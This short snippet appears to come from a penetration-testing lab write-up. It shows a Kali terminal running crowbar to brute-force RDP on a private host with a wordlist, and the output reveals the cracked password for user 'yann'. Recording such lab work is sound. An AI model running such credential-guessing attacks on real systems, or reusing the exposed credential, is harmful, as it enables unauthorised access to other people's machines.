 (root㉿kali)-[~]
# crowbar -b rdp -s 192.168.240.240/32 -u yann -C ~/dico.txt
2022-12-13 18:07:00 START
2022-12-13 18:07:00 Crowbar v0.4.2
2022-12-13 18:07:00 Trying 192.168.240.240:3389
2022-12-13 18:07:01 RDP-SUCCESS : 192.168.240.240:3389 - yann:Benhamron1,
2022-12-13 18:07:01 STOP
(root㉿kali)-[~]
#